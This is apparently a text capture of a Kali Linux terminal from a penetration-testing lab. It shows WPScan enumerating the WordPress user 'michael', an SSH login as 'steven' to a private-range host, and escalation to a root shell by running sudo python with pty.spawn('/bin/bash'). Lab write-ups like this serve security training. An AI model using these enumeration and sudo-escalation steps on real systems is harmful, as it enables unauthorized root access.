 Shell No. 1
File Actions Edit View Help
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/us
ers/sign_up
[+] Finished: Wed Jun  8 01:09:36 2022
[+] Requests Done: 48
[+] Cached Requests: 4
[+] Data Sent: 10.471 KB
[+] Data Received: 284.802 KB
[+] Memory used: 124.047 MB
[+] Elapsed time: 00:00:02
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun  5 01:42:00 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#